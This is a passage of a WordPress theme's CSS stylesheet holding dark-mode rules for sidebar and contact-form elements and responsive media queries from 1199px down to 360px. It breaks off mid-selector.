.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-search .wp-block-search__button {
	background: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"]:hover {
	background-color: #6ca4db;
}

/* contact form */
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
	background-color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select {
	border-color: #18191b;
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:focus {
	border-color: #18191b;
	border-bottom-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content button,
.bwp-dark-style .bwp-sidebar-content input[type="button"],
.bwp-dark-style .bwp-sidebar-content input[type="reset"],
.bwp-dark-style .bwp-sidebar-content input[type="submit"] {
	background-color: #18191b;
	color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #18191b;
}


/**
 * 18.0 - Responsive styles
 * -------------------------------------------------------------
 */

/* 1199px */
@media (max-width: 1199px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-container,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		margin-left: 0;
	}
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 48px;
	}
	.bwp-main-menu-icon span {
		right: 16px;
		left: 16px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header: menu */
	.sf-menu a {
		padding-right: 8px;
		padding-left: 8px;
	}
	.sf-menu ul::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-header-nav-row-container {
		margin-right: 15px;
		margin-left: 15px;
	}
	.bwp-header-nav-row .bwp-main-menu-container {
		margin-left: 12px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-intro-bg {
		height: 540px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 85px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 131px; /* 85px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}

	/* single page */
	.bwp-sidebar-right .bwp-sidebar-container,
	.bwp-sidebar-left .bwp-single-post-container {
		padding-right: 15px;
	}
	.bwp-sidebar-right .bwp-single-post-container,
	.bwp-sidebar-left .bwp-sidebar-container {
		padding-left: 15px;
	}
	.bwp-single-post-container.bwp-full-width-layout {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 10px;
	}
	.post-navigation .nav-next {
		padding-left: 10px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer */
	.bwp-footer-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer: menu */
	.bwp-footer-menu {
		margin-right: -8px;
	}
	.bwp-footer-menu li a {
		padding-right: 8px;
		padding-left: 8px;
	}

}

/* 1142px */
@media (max-width: 1142px) {

	/* hide "back to top" button */
	#bwp-scroll-top {
		display: none;
	}

}

/* 991px */
@media (max-width: 991px) {

	/* body */
	.bwp-sticky-header-one-row {
		padding-top: 0;
	}
	.bwp-sticky-header-two-rows {
		padding-top: 0 !important;
	}

	/* header (type 1) */
	.bwp-sticky-header-one-row #bwp-header {
		position: static;
	}
	.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
		box-shadow: none !important;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
		line-height: 100px;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
		height: 100px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 52px;
	}
	.bwp-main-menu-icon span {
		right: 18px;
		left: 18px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 20px;
	}

	/* header (type 2) */
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav,
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
		position: static;
	}
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
		box-shadow: none !important;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 480px;
	}
	.bwp-intro-content {
		padding: 50px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 60px;
	}

	/* container with posts */
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 15px;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 15px;
	}

	/* masonry layout: 3 columns > 2 columns */
	.bwp-col-3-default {
		width: 50%;
	}
	.bwp-col-3 {
		width: 50%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 114px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 160px; /* 114px name + 46px avatar img */
	}

	/* pagination */
	.bwp-sidebar-left .pagination {
		padding-left: 15px;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 15px;
	}
	.pagination .nav-links .next.page-numbers {
		padding-left: 0;
	}
	.pagination .nav-links .prev.page-numbers {
		padding-right: 0;
	}

	/* archive heading (author page): social links */
	.bwp-author-heading-social-links > span {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}

	/* related posts, page posts */
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: none; /* hide last post */
	}
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 50%;
	}

	/* sidebar */
	.bwp-sidebar-container {
		position: relative;
		margin-top: 0;
		margin-right: 15px;
		margin-left: 15px;
		padding-top: 60px;
		padding-right: 0 !important;
		padding-left: 0 !important;
		border-top: 1px solid #e3e5e6;
	}
	.bwp-sidebar-container::before {
		content: '';
		position: absolute;
		top: -2px;
		left: 0;
		z-index: 10;
		display: block;
		width: 40px;
		height: 2px;
		background-color: #2f3235;
	}
	.bwp-dark-style .bwp-sidebar-container {
		border-top-color: #2e3034;
	}
	.bwp-dark-style .bwp-sidebar-container::before {
		background-color: #d6dade;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 45%;
		width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 40%;
	}

	/* footer */
	.bwp-footer-container {
		padding-bottom: 40px;
	}

	/* footer: copyright text (or some other text) */
	.bwp-footer-text {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-right: 0;
	}

	/* footer: social links */
	.bwp-footer-social-links {
		float: none;
		width: 100%;
		text-align: left;
		margin: -5px -8px 10px;
		padding-left: 0;
	}

	/* footer: menu */
	.bwp-footer-menu-wrap {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-left: 0;
	}
	.bwp-footer-menu {
		float: none;
		margin-right: -10px;
		margin-left: -10px;
	}
	.bwp-footer-menu li a {
		padding-right: 10px;
		padding-left: 10px;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		bottom: 15px;
		left: 15px;
	}

}

/* 781px */
@media (max-width: 781px) {

	/* block: column */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(3) {
		margin-top: 15px;
	}

}

/* 767px */
@media (max-width: 767px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 100px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 146px; /* 100px name + 46px avatar img */
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 25px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 45%;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		display: none;
		visibility: visible;
		opacity: 1;
		bottom: 0;
		left: 30px;
		width: calc(100% - 60px);
		box-shadow: 0 -14px 28px -4px rgba(14,17,20,0.15);
	}
	.bwp-dark-style .bwp-cookies-info-container {
		box-shadow: 0 -14px 28px -4px rgba(0,0,0,0.6);
	}
	.bwp-cookies-info-container.bwp-visible-on-mobile {
		display: block;
	}
	.bwp-cookies-info-container.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
		bottom: -10px;
	}
	.bwp-cookies-info-container.bwp-hidden {
		bottom: -10px;
	}
	.bwp-cookies-close-icon {
		display: block;
	}
	.bwp-mobile-cookies-info-icon {
		display: block;
		visibility: visible;
		opacity: 1;
	}
	.bwp-mobile-cookies-info-icon.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
	}

}

/* 720px */
@media (max-width: 720px) {

	/* header (type 2) */
	.bwp-header-logo-row-container {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-top: 40px;
	}
	.bwp-intro-content {
		padding: 30px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 40px;
	}

	/* archive heading */
	.bwp-archive-heading-container {
		margin-bottom: 40px;
		max-width: 450px;
	}
	.bwp-author-heading-container {
		margin-bottom: 40px;
	}
	.bwp-author-heading-avatar {
		margin-right: 20px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-top: 40px;
		padding-bottom: 0;
	}
	.bwp-masonry-item {
		float: none;
	}
	.bwp-masonry-container,
	.bwp-post-wrap {
		margin-right: 0;
	}

	/* masonry layout: 3 columns > 1 column */
	.bwp-col-3-default {
		width: 100%;
	}
	.bwp-col-3 {
		width: 100%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* masonry layout: 2 columns > 1 column */
	.bwp-col-2-default {
		width: 100%;
	}
	.bwp-col-2 {
		width: 100%;
	}
	.bwp-col-2.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 231px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 277px; /* 231px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		margin-top: 10px;
	}

	/* single page */
	.bwp-single-post-container {
		margin-top: 40px;
		padding-bottom: 0;
	}
	.bwp-single-post-share > span {
		display: none;
	}

	/* WordPress content styles */
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 12px;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 5px;
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 20px;
	}

	/* related posts, page posts */
	.bwp-page-posts-list,
	.bwp-related-posts-list {
		margin-right: 0;
	}
	.bwp-page-posts .post,
	.bwp-related-posts .post {
		float: none;
	}
	.bwp-page-posts.bwp-show-2-page-posts .post,
	.bwp-related-posts.bwp-show-2-related-posts .post,
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 100%;
	}
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: block;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-top: 40px;
		margin-bottom: 40px;
		padding: 120px 40px;
	}

	/* sidebar */
	.bwp-sidebar-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 60%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* footer */
	.bwp-footer-container {
		padding-top: 35px;
		padding-bottom: 20px;
	}

}

/* 699px */
@media (max-width: 699px) {

	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-4 > li,
	.bwp-content .wp-block-rss.is-grid.columns-5 > li,
	.bwp-content .wp-block-rss.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

}

/* 600px */
@media (max-width: 600px) {

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 46px;
	}
	.bwp-main-menu-icon span {
		right: 15px;
		left: 15px;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container::after,
	.bwp-sm-main-menu-container::after {
		right: 17px;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 450px;
	}
	.bwp-intro-heading h1 {
		font-size: 29px;
	}
	.bwp-intro-text {
		font-size: 16px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 159px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 205px; /* 159px name + 46px avatar img */
	}

	/* single page: hide image caption */
	.bwp-post-image-caption {
		display: none;
	}

	/* WordPress content styles */
	.gallery.gallery-columns-4 .gallery-item .gallery-caption {
		display: none;
	}
	.bwp-content .post-password-form p:last-child {
		margin-bottom: 20px;
	}
	.bwp-page-only-content .bwp-content .post-password-form p:last-child {
		margin-bottom: 15px;
	}
	.bwp-content .post-password-form label {
		display: block;
		margin-bottom: 10px;
	}
	.bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
		padding: 0 25px;
	}
	.bwp-masonry-item .bwp-content .post-password-form p:last-child,
	.bwp-related-posts .bwp-content .post-password-form p:last-child,
	.bwp-page-posts .bwp-content .post-password-form p:last-child {
		margin-bottom: 0;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 10px;
	}
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote {
		max-width: 90%;
	}
	.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
		max-width: 80%;
	}
	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}
	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-2 > li,
	.bwp-content .wp-block-rss.is-grid.columns-3 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* comments */
	.comment-reply-title span,
	.comment-reply-title small {
		display: block;
	}
	.comment-reply-title small {
		float: none;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 15px;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 70%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 55%;
	}

}

/* 599px */
@media (max-width: 599px) {

	/* block: columns */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(2) {
		margin-top: 15px;
	}

}

/* 480px */
@media (max-width: 480px) {

	/* header (type 1) */
	.bwp-header-container {
		position: relative;
		margin-right: -10px;
	}
	.bwp-header-search-container,
	.bwp-header-sm-menu-container {
		position: static;
	}

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 40px;
	}
	.bwp-main-menu-icon span {
		right: 12px;
		left: 12px;
	}
	.bwp-main-menu-icon::after {
		content: '';
		position: absolute;
		z-index: 1001;
		top: 100%;
		right: 13px;
		margin-top: -2px;
		border: 6px solid transparent;
		border-bottom: 6px solid #1f2123;
		opacity: 0;

		-webkit-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-moz-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-o-transition: margin-top 0.2s ease, opacity 0.2s ease;
		transition: margin-top 0.2s ease, opacity 0.2s ease;
	}
	.bwp-dark-style .bwp-main-menu-icon::after {
		border-bottom-color: #050606;
	}
	.bwp-main-menu-icon.bwp-active::after {
		margin-top: -11px;
		opacity: 1;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container,
	.bwp-sm-main-menu-container {
		right: -5px;
	}
	.bwp-dropdown-search-container::after {
		right: 33px;
	}
	.bwp-sm-main-menu-container::after {
		display: none;
	}

	/* header (type 2) */
	.bwp-header-nav-row-container {
		margin-right: -15px;
		margin-left: -15px;
		position: relative;
	}
	.bwp-header-nav-row .bwp-main-menu-icon::after {
		right: auto;
		left: 24px;
	}
	.bwp-header-nav-row .bwp-dropdown-search-container {
		right: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}

	/* archive heading */
	.bwp-archive-heading-container,
	.bwp-author-heading-container {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-author-heading-avatar {
		display: none;
	}
	.bwp-author-heading-bio-wrap {
		height: auto;
		display: block;
		vertical-align: baseline;
	}

	/* container with posts */
	.bwp-posts-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 123px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 169px; /* 123px name + 46px avatar img */
	}

	/* "no posts found" message */
	.bwp-no-results {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* pagination */
	.pagination {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}
	.pagination .nav-links .next.page-numbers,
	.pagination .nav-links .prev.page-numbers {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0 !important;
		padding-left: 0 !important;
	}

	/* single page: tags, social share icons, and counters */
	.bwp-single-post-share,
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-tags {
		width: 100%;
		float: none;
	}
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-counters {
		margin-bottom: 15px;
	}
	.bwp-single-post-counters-list {
		float: none;
		margin-left: -3px;
	}
	.bwp-single-post-tags-counters .bwp-single-post-counters-list {
		margin-top: -5px;
	}

	/* single page: container heading */
	.bwp-container-title {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* single page: about the author */
	.bwp-about-author-avatar {
		margin-right: 15px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 87px;
	}

	/* comments */
	.comment-reply-title,
	.comments-title {
		padding-right: 30px;
		padding-left: 30px;
	}
	.comment-list li .comment-reply-title,
	.bwp-content .wp-block-post-comments .comment-reply-title,
	.bwp-content .wp-block-post-comments .comments-title {
		padding-right: 0;
		padding-left: 0;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 10px;
	}
	.comment-navigation .nav-previous {
		padding-right: 5px;
	}
	.comment-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
		text-align: left;
	}

	/* sidebar and widgets */
	.bwp-sidebar-col {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-sidebar-container {
		margin-right: -15px;
		margin-left: -15px;
	}
	.bwp-widget {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-widget .bwp-widget-title {
		margin-right: -30px;
		margin-left: -30px;
		padding-right: 30px;
		padding-left: 30px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 85%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 70%;
	}

	/* footer widgets */
	#bwp-footer-widgets {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-widgets-container {
		margin-right: -15px;
		margin-left: -15px;
	}

	/* footer */
	#bwp-footer {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
	}

}

/* 360px */
@media (max-width: 360px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container {
		width: 250px;
	}
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-heading,
	.bwp-intro-text {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* containers with content: reduce left and right indents to 15 pixels */
	pre,
	.bwp-intro-content,
	.bwp-archive-heading-container,
	.bwp-author-heading-container,
	.bwp-post-content,
	.bwp-no-results,
	.bwp-single-post-article .bwp-post-content,
	.bwp-container-title,
	.bwp-about-author,
	.comment-reply-title,
	.comments-title,
	.comment-form,
	.comment-list-wrap,
	.comments-area .no-comments,
	.comment-respond .must-log-in,
	.bwp-page-404-container,
	.bwp-widget,
	.bwp-footer-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 117px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 163px; /* 117px name + 46px avatar img */
	}

	/* single page: full post content */
	/* "wide" and "full" blocks */
	.bwp-content .alignwide,
	.bwp-content .alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .alignwide,
	.bwp-sidebar-content.bwp-content .alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.bwp-content h1.alignwide,
	.bwp-content h2.alignwide,
	.bwp-content h3.alignwide,
	.bwp-content h4.alignwide,
	.bwp-content h5.alignwide,
	.bwp-content h6.alignwide,
	.bwp-content h1.alignfull,
	.bwp-content h2.alignfull,
	.bwp-content h3.alignfull,
	.bwp-content h4.alignfull,
	.bwp-content h5.alignfull,
	.bwp-content h6.alignfull,
	.bwp-content .wp-block-table.alignwide figcaption,
	.bwp-content .wp-block-table.alignfull figcaption,
	.bwp-content .wp-block-image.alignwide figcaption,
	.bwp-content .wp-block-image.alignfull figcaption,
	.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
	.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
	.bwp-content .wp-block-video.alignwide figcaption,
	.bwp-content .wp-block-video.alignfull figcaption,
	.bwp-content .wp-block-file.alignwide,
	.bwp-content .wp-block-file.alignfull,
	.bwp-content .wp-block-buttons.alignwide,
	.bwp-content .wp-block-buttons.alignfull,
	.bwp-content .wp-block-columns.alignwide,
	.bwp-content .wp-block-columns.alignfull,
	.bwp-content .wp-block-archives-list.alignwide,
	.bwp-content .wp-block-archives-dropdown.alignwide,
	.bwp-content .wp-block-archives-list.alignfull,
	.bwp-content .wp-block-archives-dropdown.alignfull,
	.bwp-content .wp-block-calendar.alignwide,
	.bwp-content .wp-block-calendar.alignfull,
	.bwp-content .wp-block-categories-list.alignwide,
	.bwp-content .wp-block-categories-dropdown.alignwide,
	.bwp-content .wp-block-categories-list.alignfull,
	.bwp-content .wp-block-categories-dropdown.alignfull,
	.bwp-content .wp-block-latest-comments.alignwide,
	.bwp-content .wp-block-latest-comments.alignfull,
	.bwp-content ul.wp-block-latest-posts.alignwide,
	.bwp-content ul.wp-block-latest-posts.alignfull,
	.bwp-content .wp-block-rss.alignwide,
	.bwp-content .wp-block-rss.alignfull,
	.bwp-content .wp-block-tag-cloud.alignwide,
	.bwp-content .wp-block-tag-cloud.alignfull,
	.bwp-content .wp-block-embed.alignwide figcaption,
	.bwp-content .wp-block-embed.alignfull figcaption {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-content .wp-block-table.alignwide,
	.bwp-content .wp-block-table.alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
	.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	/* text sizes */
	.bwp-body .bwp-content .has-large-font-size {
		font-size: 30px !important;
		line-height: 1.45;
	}
	.bwp-body .bwp-content .has-huge-font-size,
	.bwp-body .bwp-content .has-larger-font-size,
	.bwp-body .bwp-content .has-x-large-font-size {
		font-size: 35px !important;
		line-height: 1.35;
	}
	/* block: quote */
	.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
		padding-left: 15px;
	}
	.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
		padding-right: 15px;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote,
	.bwp-content .wp-block-pullquote.alignleft blockquote,
	.bwp-content .wp-block-pullquote.alignright blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
		max-width: 90%;
	}
	/* block: audio */
	.bwp-content .wp-block-audio audio {
		min-width: 230px;
	}
	/* block: cover */
	.bwp-content .wp-block-cover,
